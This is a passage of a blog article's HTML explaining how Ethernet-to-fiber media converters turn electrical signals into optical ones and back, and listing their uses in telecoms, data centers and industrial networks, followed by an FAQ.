more data to be transmitted simultaneously.</p><p>Furthermore, Ethernet Fiber Converters can be used to connect LAN networks to fiber-optic networks. This is useful when there is a need to connect different types of networks or when a switch or router does not have a built-in Ethernet-to-fiber conversion capability. The converter acts as a bridge between the two networks, allowing for seamless communication between devices connected via Ethernet and devices connected via fiber-optic cables.</p><p>Overall, an Ethernet Fiber Converter is a valuable tool for improving network speed and bandwidth. By converting Ethernet signals into optical signals and utilizing fiber-optic cables, the converter enables faster and more efficient data transmission. This is especially beneficial for networks that require high-speed and high-bandwidth connections, such as those used in large-scale data centers or enterprise networks.</p><h3><span id="Increased_Network_Distance">Increased Network Distance</span></h3><p>An Ethernet fiber converter is a device that allows for the extension of network distance by converting the electrical signals used in Ethernet networks into optical signals used in fiber-optic networks. This conversion allows for the transmission of data over longer distances without losing signal quality.</p><p>Traditional Ethernet networks typically use copper cables for data transmission, which are limited in terms of the distance they can cover. However, with the use of an Ethernet fiber converter, the network can utilize high-speed fiber-optic cables that can transmit data over much longer distances, up to several kilometers.</p><p>This increased network distance is made possible by the optical signals transmitted over fiber-optic cables, which have a much higher bandwidth compared to traditional copper cables. Fiber-optic cables can transmit data at speeds of up to 100 gigabits per second, providing ample capacity for high-speed data transmission.</p><p>The Ethernet fiber converter acts as a media converter, connecting the Ethernet network with the fiber-optic network. It typically includes a Small Form-factor Pluggable (SFP) transceiver that interfaces with the Ethernet switch and converts the electrical Ethernet signal into an optical signal that can be transmitted over the fiber-optic cable.</p><p>By utilizing an Ethernet-to-fiber converter, businesses can extend the reach of their networks without sacrificing speed or signal quality. This is particularly beneficial for organizations with large campuses or multiple buildings, where a single Ethernet network may not be sufficient.</p><h2><span id="How_does_an_Ethernet_Fiber_Converter_Work">How does an Ethernet Fiber Converter Work?</span></h2><p>An Ethernet Fiber Converter, also known as an Ethernet-to-Fiber converter, is a device that enables the conversion between Ethernet signals transmitted over copper media cables and fiber-optic cables. It serves as a bridge between two different types of network cables and facilitates the transmission of data between devices connected to each type of cable.</p><p>The Ethernet Fiber Converter works by converting the electrical signals of Ethernet data into optical signals, which are then transmitted over the fiber-optic cable. This conversion process is achieved using a small form-factor pluggable (SFP) transceiver, which is inserted into the converter. The SFP transceiver contains a laser transmitter that converts the electrical signals into optical signals and a receiver that converts the received optical signals back into electrical signals.</p><p>When an Ethernet Fiber Converter is connected to a network switch or other Ethernet devices using a copper Ethernet cable, it receives the electrical signals from the Ethernet devices and converts them into optical signals using the SFP transceiver. The converted optical signals are then transmitted over the fiber-optic cable to another Ethernet Fiber Converter or any other device that supports fiber-optic connectivity.</p><p>At the receiving end, the Ethernet Fiber Converter connected to the fiber-optic cable receives the optical signals and converts them back into electrical signals using the SFP transceiver. These electrical signals are then transmitted to the connected Ethernet devices using a copper Ethernet cable. This conversion process enables seamless integration of fiber-optic technology into an existing Ethernet network infrastructure, extending the network&#8217;s reach and increasing its bandwidth capacity.</p><p>In summary, an Ethernet Fiber Converter works by converting Ethernet signals transmitted over copper media cables into optical signals using an SFP transceiver, and then transmitting these signals over a fiber-optic cable. At the receiving end, the converter converts the optical signals back into electrical signals using the same SFP transceiver, enabling the seamless transmission of data between Ethernet devices connected via different types of cables.</p><h3><span id="Conversion_of_Electrical_Signals_to_Optical_Signals">Conversion of Electrical Signals to Optical Signals</span></h3><p><img data-lazyloaded="1" src="[data-uri]" width="732" height="263" decoding="async" data-src="/wp-content/uploads/2023/08/understanding-ethernet-fiber-converters-and-their_1.jpg" alt="Conversion of Electrical Signals to Optical Signals"></p><p>In a fiber-optic network, the transmission of data is done using optical signals through fiber cables instead of electrical signals through copper cables. This allows for higher bandwidth and longer transmission distances.</p><p>A gigabit Ethernet-to-fiber converter, also known as a media converter or transceiver, is an essential device in such networks. It converts the electrical signals from an Ethernet LAN (Local Area Network) into optical signals that can be transmitted over a fiber-optic cable.</p><p>The Ethernet fiber converter typically consists of two interface ports: one for the Ethernet connection and the other for the fiber connection. It acts as a bridge between the two types of media and ensures seamless communication between devices connected over the Ethernet network and those connected via the fiber-optic network.</p><p>When a data signal is received at the Ethernet port of the converter, it converts the electrical signal into an optical signal using a Small Form-factor Pluggable (SFP) transceiver. This optical signal can then be transmitted over a fiber-optic cable to another Ethernet fiber converter or to a switch that supports fiber-optic connections.</p><p>The conversion of electrical signals to optical signals in an Ethernet fiber converter enables the transmission of data at high speed and over long distances. Compared to traditional copper cables, fiber-optic cables provide a significantly larger bandwidth and are immune to electromagnetic interference, resulting in more reliable and faster data transmission.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://digitalgadgetwave.com/understanding-the-importance-of-news-feed-in-the/" target="_blank" rel="dofollow" class="u11b27a8b96eed247c8bb8bf78800a981"><style>.u11b27a8b96eed247c8bb8bf78800a981 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u11b27a8b96eed247c8bb8bf78800a981:active, .u11b27a8b96eed247c8bb8bf78800a981:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u11b27a8b96eed247c8bb8bf78800a981 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u11b27a8b96eed247c8bb8bf78800a981 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u11b27a8b96eed247c8bb8bf78800a981 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u11b27a8b96eed247c8bb8bf78800a981:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">READ MORE</span>&nbsp; <span class="postTitle">Understanding the Importance of News Feed in the Online World</span></div></a></div><h3><span id="Transmission_and_Reception_of_Data">Transmission and Reception of Data</span></h3><p>The transmission and reception of data is a critical aspect of Ethernet-to-fiber converters. These devices enable the seamless conversion of data between Ethernet and fiber-optic networks. Data transmission refers to the process of sending data from one device to another, while data reception is the process of receiving data from another device.</p><p>With the increasing demand for high-speed data transmission, Gigabit Ethernet has become the standard in many networks. Ethernet-to-fiber converters play a crucial role in facilitating the transmission of data at gigabit speeds over optical fiber. They convert electrical signals from Ethernet switches into optical signals that can be transmitted over fiber-optic cables.</p><p>The converter typically consists of a Small Form-factor Pluggable (SFP) module, which is a hot-pluggable transceiver that can be easily installed in a network switch. The SFP module contains an optical transmitter and receiver that convert the electrical signals into light pulses for transmission and back into electrical signals for reception.</p><p>The fiber-optic network provides a higher bandwidth compared to traditional copper-based Ethernet networks. This allows for faster data transmission and better performance. The use of optical fiber also offers advantages such as greater distance capabilities and immunity to electromagnetic interference.</p><p>In a network, the converter serves as a media converter, bridging the gap between Ethernet and fiber-optic networks. It allows for the integration of fiber-optic links into an existing Ethernet LAN, extending the reach of the network and enabling connections to remote devices over longer distances.</p><p>In summary, the transmission and reception of data through an Ethernet-to-fiber converter involves the conversion of electrical signals into optical signals and vice versa. This enables high-speed data transmission over fiber-optic cables, providing a reliable and efficient network connection.</p><h3><span id="Conversion_of_Optical_Signals_to_Electrical_Signals">Conversion of Optical Signals to Electrical Signals</span></h3><p>In a network, different media are used for transmitting data. One popular medium for data transmission is a fiber-optic cable, which offers high bandwidth and fast transmission speed. However, many network devices, such as switches, routers, and computers, have Ethernet ports that are designed for electrical signals. Therefore, to connect these devices to fiber-optic networks, an Ethernet-to-fiber converter is required.</p><p>An Ethernet-to-fiber converter converts the optical signals from a fiber-optic cable into electrical signals that can be understood by Ethernet devices. It typically uses a Small Form-factor Pluggable (SFP) transceiver, which is a modular device that can be inserted into an Ethernet port. The SFP transceiver contains a transmitter and a receiver, which work together to convert the optical signal into an electrical signal.</p><p>The optical signal is converted into an electrical signal by first receiving the light from the fiber-optic cable. The receiver in the SFP transceiver converts the light into an electrical signal by detecting the changes in the light intensity. This electrical signal is then passed on to the connected Ethernet device, such as a switch or a computer, through the Ethernet port.</p><p>On the other hand, when an Ethernet device sends data, the Ethernet-to-fiber converter converts the electrical signals into optical signals that can be transmitted over the fiber-optic cable. The transmitter in the SFP transceiver converts the electrical signals into light pulses, which are then transmitted through the fiber-optic cable. These light pulses represent the data being transmitted by the Ethernet device.</p><p>In summary, an Ethernet-to-fiber converter is a device that converts the optical signals from a fiber-optic cable into electrical signals that can be understood by Ethernet devices. It uses a SFP transceiver to convert the optical signals into electrical signals and vice versa. This conversion allows Ethernet devices to connect to fiber-optic networks and take advantage of their high bandwidth and fast transmission speed.</p><h2><span id="Applications_of_Ethernet_Fiber_Converter">Applications of Ethernet Fiber Converter</span></h2><p>An Ethernet fiber converter is a device that enables the conversion of Ethernet signals from copper-based media to fiber optic media. This conversion allows for the extension of network connectivity over longer distances, making it a valuable tool in various applications. Here are a few common applications where Ethernet fiber converters are used:</p><ul><li><strong>Long-distance Data Transmission:</strong> Ethernet fiber converters are commonly used in situations where data needs to be transmitted over long distances. Fiber optic cables have a much higher bandwidth capacity compared to copper cables, allowing for high-speed data transmission over larger networks.</li><li><strong>Network Speed and Bandwidth Enhancement:</strong> By utilizing Ethernet fiber converters, network administrators can enhance the speed and bandwidth of their networks. Fiber optic cables can transmit data at higher speeds and support more simultaneous connections, resulting in improved network performance.</li><li><strong>Integration of Different Network Types:</strong> Ethernet fiber converters enable the integration of different network types, such as Ethernet and fiber-optic networks. This allows for the extension of the local area network (LAN) through fiber optic cable connections while still maintaining compatibility with existing Ethernet infrastructure.</li><li><strong>Interconnecting LANs and Buildings:</strong> Ethernet fiber converters are often used to interconnect LANs in different buildings or locations. The use of fiber optic cables for this purpose ensures reliable and high-speed data transmission over long distances, overcoming the limitations of copper-based Ethernet cables.</li><li><strong>Extending Switch-to-Switch Connections:</strong> Ethernet fiber converters are used to extend switch-to-switch connections over long distances. By converting the Ethernet signal to a fiber optic signal, the converter allows for the use of fiber optic cables without the need for expensive fiber optic switches.</li></ul><p>Overall, Ethernet fiber converters provide a versatile solution for extending network connectivity over longer distances, enhancing network speed and bandwidth, and integrating different network types. These devices play a crucial role in various applications, ranging from boosting network performance in office environments to facilitating long-distance communication between buildings.</p><h3><span id="Telecommunications">Telecommunications</span></h3><p>Telecommunications is a field that deals with the transmission of information over long distances using various technologies. One of the key technologies used in telecommunications is Ethernet, which is a standard for data transmission over a network. Ethernet enables high-speed communication between devices such as computers, switches, and routers.</p><p>One important component in Ethernet networks is the Ethernet fiber converter. This device is used to convert the electrical signals from Ethernet devices into optical signals that can be transmitted over fiber-optic cables. Fiber-optic cables offer several advantages over traditional copper cables, including higher bandwidth and longer transmission distances.</p><p>An Ethernet fiber converter typically consists of a module or a small form-factor pluggable (SFP) transceiver that is connected to an Ethernet device, such as a switch. The SFP transceiver is responsible for converting the electrical signals into optical signals, which are then transmitted over the fiber-optic cable.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://digitalgadgetwave.com/understanding-the-benefits-of-cloud-computing/" target="_blank" rel="dofollow" class="ue9635580ccb00af1fe8acda765848992"><style>.ue9635580ccb00af1fe8acda765848992 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .ue9635580ccb00af1fe8acda765848992:active, .ue9635580ccb00af1fe8acda765848992:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ue9635580ccb00af1fe8acda765848992 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ue9635580ccb00af1fe8acda765848992 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .ue9635580ccb00af1fe8acda765848992 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ue9635580ccb00af1fe8acda765848992:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">READ MORE</span>&nbsp; <span class="postTitle">Understanding the Benefits of Cloud Computing Resource Pooling</span></div></a></div><p>The fiber-optic cable carries the optical signals from one location to another, where they are converted back into electrical signals using another Ethernet fiber converter. This allows for the seamless transmission of data over long distances without any loss of signal quality.</p><p>The use of Ethernet fiber converters is particularly beneficial in situations where it is impractical or cost-prohibitive to lay traditional Ethernet cables. For example, in large buildings or campus environments, fiber-optic cables can be used to connect different areas together, providing high-speed connectivity over long distances.</p><p>In summary, telecommunications is a field that relies on Ethernet technology for high-speed data transmission. Ethernet fiber converters play a crucial role in this process by converting electrical signals into optical signals for transmission over fiber-optic cables. This enables the seamless transmission of data over long distances with high bandwidth and signal integrity.</p><h3><span id="Data_Centers">Data Centers</span></h3><p>Data centers are essential for managing and storing large amounts of data. They play a crucial role in supporting modern digital infrastructure, from websites and applications to cloud computing and big data analytics. One key component of data centers is the Ethernet fiber converter.</p><p>An Ethernet fiber converter, also known as an Ethernet-to-fiber media converter, is a device that allows the conversion between Ethernet signals and fiber-optic signals. It bridges the gap between the high-speed Ethernet network and the fiber-optic transmission medium, extending the network&#8217;s reach and increasing its bandwidth capabilities.</p><p>The Ethernet fiber converter is typically equipped with a small form-factor pluggable (SFP) transceiver module that connects to the Ethernet switch or other networking devices. This module converts the electrical signals from the Ethernet network into optical signals that can be transmitted over the fiber-optic cable.</p><p>By using an Ethernet fiber converter, data centers can take advantage of the high-speed and long-distance transmission capabilities of fiber-optic technology, while still utilizing their existing Ethernet infrastructure. This allows for efficient and cost-effective expansion of the network without the need for significant infrastructure changes.</p><p>The Ethernet fiber converter is especially useful in data centers that require gigabit or higher-speed connectivity, as fiber-optic technology can provide faster and more reliable transmission compared to copper-based Ethernet cables. The use of fiber optics also helps reduce electromagnetic interference and signal loss, ensuring a stable and secure data transmission.</p><h3><span id="Industrial_Environments">Industrial Environments</span></h3><p>In industrial environments, the use of Ethernet fiber converters is crucial for reliable and high-speed network connectivity. These converters play a key role in transmitting Ethernet signals over long distances in harsh conditions. By converting electrical signals into optical signals and vice versa, these modules enable the transmission of data over fiber-optic cables.</p><p>Industrial environments often pose challenges such as extreme temperatures, electromagnetic interference, and vibrations. Ethernet fiber converters are designed to withstand these conditions, ensuring uninterrupted network connectivity. They are built with ruggedized casings and advanced electronic components to ensure optimal performance in harsh environments.</p><p>The optical transceiver in an Ethernet fiber converter is responsible for converting the electrical signal into an optical signal that can be transmitted over fiber-optic cables. This transceiver utilizes Small Form-factor Pluggable (SFP) technology to provide flexibility in connection options and support different types of fiber-optic cables.</p><p>With the help of an Ethernet fiber converter, industrial networks can benefit from the higher bandwidth capabilities of fiber-optic cables. Fiber-optic cables can transmit data at much faster speeds compared to traditional copper cables. This allows for efficient transmission of large volumes of data, improved network performance, and increased data transfer speeds.</p><p>Industrial Ethernet-to-fiber converters are commonly used to connect Ethernet switches in a local area network (LAN) to fiber-optic cables. This enables the extension of the network over longer distances and provides a reliable and secure connection for industrial applications. The Ethernet fiber converter acts as a bridge between the Ethernet switch and the fiber-optic cable, allowing for seamless data transmission.</p><p>In summary, Ethernet fiber converters are essential components in industrial environments where reliable and high-speed network connectivity is crucial. These converters enable the transmission of Ethernet signals over long distances using fiber-optic cables, providing increased bandwidth, improved network performance, and reliable connections in harsh conditions.</p></div><div itemscope itemtype="https://schema.org/FAQPage"><h2><span id="FAQ_about_topic_8220Understanding_Ethernet_Fiber_Converters_and_their_Functionality8221">FAQ about topic &#8220;Understanding Ethernet Fiber Converters and their Functionality&#8221;</span></h2><div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question"><h2><span id="What_is_an_Ethernet_Fiber_Converter"> <span itemprop="name">What is an Ethernet Fiber Converter?</span></span></h2><div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer"><div itemprop="text"><p>An Ethernet Fiber Converter is a device that allows you to convert signals between Ethernet and fiber optic networks. It enables the transmission of data over longer distances and provides a more secure and reliable connection.</p></div></div><div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question"><h2><span id="How_does_an_Ethernet_Fiber_Converter_work"> <span itemprop="name">How does an Ethernet Fiber Converter work?</span></span></h2><div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer"><div itemprop="text"><p>An Ethernet Fiber Converter works by receiving electrical signals from an Ethernet network and converting them into optical signals that can be transmitted over a fiber optic network. The converter then receives the optical signals from the fiber optic network and converts them back into electrical signals for transmission over the Ethernet network.</p></div><p><center><iframe data-lazyloaded="1" src="about:blank" width="560" height="315" data-litespeed-src="https://www.youtube.com/embed/5iGXwOq8y6I" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></center></div><div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question"><h2><span id="What_are_the_advantages_of_using_an_Ethernet_Fiber_Converter"> <span itemprop="name">What are the advantages of using an Ethernet Fiber Converter?</span></span></h2><div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer"><div itemprop="text"><p>There are several advantages of using an Ethernet Fiber Converter. Firstly, it allows for longer transmission distances compared to traditional Ethernet cables. Secondly, it provides a more secure and reliable connection as the fiber optic network is less susceptible to interference and electromagnetic noise. Additionally, an Ethernet Fiber Converter can also support higher bandwidth and faster data transfer rates.</p></div></div><div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question"><h2><span id="Can_an_Ethernet_Fiber_Converter_be_used_in_both_directions"> <span itemprop="name">Can an Ethernet Fiber Converter be used in both directions?</span></span></h2><div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer"><div itemprop="text"><p>Yes, an Ethernet Fiber Converter can be used in both directions. It can convert signals from Ethernet to fiber optic and from fiber optic to Ethernet, allowing for bi-directional communication between the two networks.</p></div></div><div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question"><h2><span id="What_are_some_common_applications_of_Ethernet_Fiber_Converters"> <span itemprop="name">What are some common applications of Ethernet Fiber Converters?</span></span></h2><div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer"><div itemprop="text"><p>Ethernet Fiber Converters are commonly used in various applications. They are often used in telecommunications and networking infrastructure to extend the reach of Ethernet networks over longer distances. They are also used in industrial environments where the use of fiber optic networks is preferred due to their resistance to electromagnetic interference. Ethernet Fiber Converters can also be found in data centers, campus networks, and security systems.</p></div><p><center><iframe data-lazyloaded="1" src="about:blank" loading="lazy" width="560" height="315" data-litespeed-src="https://www.youtube.com/embed/BZ2kb312iQI" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></center></div></div></div></div><div class="gb-container gb-container-a7f09ee4"></div></section></article><div class="comments-area"><div id="comments"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/understanding-ethernet-fiber-converters-and-their/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://digitalgadgetwave.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">Name</label><input placeholder="Name *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">Email</label><input placeholder="Email *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">Website</label><input placeholder="Website" id="url" name="url" type="url" value="" size="30" /><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='954' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div></main></div><div class="widget-area sidebar is-right-sidebar" id="right-sidebar"><div class="inside-right-sidebar"><aside id="mks_author_widget-3" class="widget inner-padding mks_author_widget"><h2 class="widget-title">Michael C. McKay</h2>
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://digitalgadgetwave.com/wp-content/uploads/2023/07/avatar_user_2_1688729954-180x180.jpeg' data-srcset='https://digitalgadgetwave.com/wp-content/uploads/2023/07/avatar_user_2_1688729954-360x360.jpeg 2x' class='avatar avatar-180 photo' height='180' width='180' loading='lazy' decoding='async'/><p>Hello, I am Michael C. McKay, the voice behind the insightful articles you find on DigitalGadgetWave.com. My passion lies in unraveling the intricate details of the digital world and presenting them to you in a manner that is easy to understand and apply in real life.</p><p>As we navigate through the ever-evolving digital landscape, I am here to be your reliable guide, helping you to understand concepts ranging from the basics of service-oriented architecture to the nuances of virtual directories in IIS. Through my writings, I aspire to empower you with knowledge, enabling you to make informed decisions in the digital world.</p><p>I invite you to explore the rich content on DigitalGadgetWave.com, where every article is crafted with meticulous attention to detail, aiming to offer you a deeper understanding of the digital gadgets wave that is reshaping our world. Let's ride this wave of knowledge together!</p></aside></div></div></div></div><div class="site-footer footer-bar-active footer-bar-align-right"><div id="footer-widgets" class="site footer-widgets"><div class="footer-widgets-container grid-container"><div class="inside-footer-widgets"><div class="footer-widget-1"></div><div class="footer-widget-2"><aside id="block-10" class="widget inner-padding widget_block"><script type="text/javascript"></script></aside></div><div class="footer-widget-3"></div></div></div></div><footer class="gb-container gb-container-4f04a80a"><div class="gb-grid-wrapper gb-grid-wrapper-ab6893f3"><div class="gb-grid-column gb-grid-column-1afcc488"><div class="gb-container gb-container-1afcc488"><h2 class="gb-headline gb-headline-0d1973d5 gb-headline-text">DigitalGadgetWave</h2><p class="gb-headline gb-headline-9f4789fe gb-headline-text"></p></div></div><div class="gb-grid-column gb-grid-column-bd1fd6bf"><div class="gb-container gb-container-bd1fd6bf"><h3 class="gb-headline gb-headline-b46aef32 gb-headline-text">Links</h3><ul class="wp-block-page-list"><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://digitalgadgetwave.com/blog/">Blog</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://digitalgadgetwave.com/california-consumer-privacy-act-ccpa/">California Consumer Privacy Act (CCPA)</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://digitalgadgetwave.com/cookie-privacy-policy/">Cookie Privacy Policy</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://digitalgadgetwave.com/dmca/">DMCA</a></li><li class="wp-block-pages-list__item menu-item-home"><a class="wp-block-pages-list__item__link" href="https://digitalgadgetwave.com/">Home</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://digitalgadgetwave.com/privacy-policy-2/">Privacy Policy</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://digitalgadgetwave.com/terms-of-use/">Terms of Use</a></li></ul></div></div><div class="gb-grid-column gb-grid-column-483d660a"><div class="gb-container gb-container-483d660a"><h3 class="gb-headline gb-headline-aee4f2d8 gb-headline-text">Tags</h3><p class="wp-block-tag-cloud"><a href="https://digitalgadgetwave.com/tag/allows-users/" class="tag-cloud-link tag-link-61 tag-link-position-1" style="font-size: 11pt;" aria-label="allows users (21 items)">allows users</a>
<a href="https://digitalgadgetwave.com/tag/audio-video/" class="tag-cloud-link tag-link-67 tag-link-position-2" style="font-size: 11pt;" aria-label="audio video (17 items)">audio video</a>
<a href="https://digitalgadgetwave.com/tag/commonly-used/" class="tag-cloud-link tag-link-102 tag-link-position-3" style="font-size: 11pt;" aria-label="commonly used (90 items)">commonly used</a>
<a href="https://digitalgadgetwave.com/tag/computer-system/" class="tag-cloud-link tag-link-77 tag-link-position-4" style="font-size: 11pt;" aria-label="computer system (18 items)">computer system</a>
<a href="https://digitalgadgetwave.com/tag/crucial-role/" class="tag-cloud-link tag-link-341 tag-link-position-5" style="font-size: 11pt;" aria-label="crucial role (40 items)">crucial role</a>
<a href="https://digitalgadgetwave.com/tag/data-storage/" class="tag-cloud-link tag-link-878 tag-link-position-6" style="font-size: 11pt;" aria-label="data storage (18 items)">data storage</a>
<a href="https://digitalgadgetwave.com/tag/data-transfer/" class="tag-cloud-link tag-link-373 tag-link-position-7" style="font-size: 11pt;" aria-label="data transfer (44 items)">data transfer</a>
<a href="https://digitalgadgetwave.com/tag/data-transmission/" class="tag-cloud-link tag-link-300 tag-link-position-8" style="font-size: 11pt;" aria-label="data transmission (47 items)">data transmission</a>
<a href="https://digitalgadgetwave.com/tag/electronic-devices/" class="tag-cloud-link tag-link-454 tag-link-position-9" style="font-size: 11pt;" aria-label="electronic devices (21 items)">electronic devices</a>
<a href="https://digitalgadgetwave.com/tag/informed-decisions/" class="tag-cloud-link tag-link-103 tag-link-position-10" style="font-size: 11pt;" aria-label="informed decisions (18 items)">informed decisions</a>
<a href="https://digitalgadgetwave.com/tag/network-traffic/" class="tag-cloud-link tag-link-205 tag-link-position-11" style="font-size: 11pt;" aria-label="network traffic (21 items)">network traffic</a>
<a href="https://digitalgadgetwave.com/tag/often-used/" class="tag-cloud-link tag-link-157 tag-link-position-12" style="font-size: 11pt;" aria-label="often used (34 items)">often used</a>
<a href="https://digitalgadgetwave.com/tag/operating-system/" class="tag-cloud-link tag-link-85 tag-link-position-13" style="font-size: 11pt;" aria-label="operating system (38 items)">operating system</a>
<a href="https://digitalgadgetwave.com/tag/other-hand/" class="tag-cloud-link tag-link-1495 tag-link-position-14" style="font-size: 11pt;" aria-label="other hand (36 items)">other hand</a>
<a href="https://digitalgadgetwave.com/tag/security-measures/" class="tag-cloud-link tag-link-110 tag-link-position-15" style="font-size: 11pt;" aria-label="security measures (29 items)">security measures</a>
<a href="https://digitalgadgetwave.com/tag/sensitive-information/" class="tag-cloud-link tag-link-247 tag-link-position-16" style="font-size: 11pt;" aria-label="sensitive information (22 items)">sensitive information</a>
<a href="https://digitalgadgetwave.com/tag/social-media/" class="tag-cloud-link tag-link-407 tag-link-position-17" style="font-size: 11pt;" aria-label="social media (19 items)">social media</a>
<a href="https://digitalgadgetwave.com/tag/software-development/" class="tag-cloud-link tag-link-1127 tag-link-position-18" style="font-size: 11pt;" aria-label="software development (22 items)">software development</a>
<a href="https://digitalgadgetwave.com/tag/storage-capacity/" class="tag-cloud-link tag-link-989 tag-link-position-19" style="font-size: 11pt;" aria-label="storage capacity (26 items)">storage capacity</a>
<a href="https://digitalgadgetwave.com/tag/their-data/" class="tag-cloud-link tag-link-1032 tag-link-position-20" style="font-size: 11pt;" aria-label="their data (19 items)">their data</a>
<a href="https://digitalgadgetwave.com/tag/unauthorized-access/" class="tag-cloud-link tag-link-58 tag-link-position-21" style="font-size: 11pt;" aria-label="unauthorized access (63 items)">unauthorized access</a>
<a href="https://digitalgadgetwave.com/tag/used-describe/" class="tag-cloud-link tag-link-416 tag-link-position-22" style="font-size: 11pt;" aria-label="used describe (18 items)">used describe</a>
<a href="https://digitalgadgetwave.com/tag/wide-range/" class="tag-cloud-link tag-link-309 tag-link-position-23" style="font-size: 11pt;" aria-label="wide range (41 items)">wide range</a>
<a href="https://digitalgadgetwave.com/tag/your-computer/" class="tag-cloud-link tag-link-295 tag-link-position-24" style="font-size: 11pt;" aria-label="your computer (35 items)">your computer</a></p></div></div></div><p class="gb-headline gb-headline-15755ef3 gb-headline-text">Copyright © 2026 DigitalGadgetWave.com.</p></footer></div><nav id="generate-slideout-menu" class="main-navigation slideout-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope><div class="inside-navigation grid-container grid-parent">
<button class="slideout-exit has-svg-icon"><span class="gp-icon pro-close">
<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
</svg>
</span> <span class="screen-reader-text">Close</span></button><div class="main-nav"><ul id="menu-off-canvas" class=" slideout-menu"><li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-162"><a href="https://digitalgadgetwave.com/">Home</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-164"><a href="https://digitalgadgetwave.com/blog/">Blog</a></li></ul></div></div></nav><div class="slideout-overlay"></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script id="generate-a11y" type="litespeed/javascript">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}()</script> <div class="gp-modal gp-search-modal" id="gp-search"><div class="gp-modal__overlay" tabindex="-1" data-gpmodal-close><div class="gp-modal__container"><section class="gb-container gb-container-0d9ab800"><form role="search" method="get" action="https://digitalgadgetwave.com/" class="wp-block-search__button-outside wp-block-search__icon-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" 